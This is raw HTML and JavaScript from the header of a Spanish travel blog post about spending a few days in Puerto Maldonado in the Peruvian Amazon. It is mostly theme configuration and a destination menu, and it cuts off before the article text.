var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/posts/10761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="38dede6205";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/peru/",
                    "name": "Perú"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/",
                    "name": "Puerto Maldonado, cómo pasar unos días en el amazonas del Perú"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10761 single-format-standard wp-theme-Newspaper td-standard-pack puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                martes, enero 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
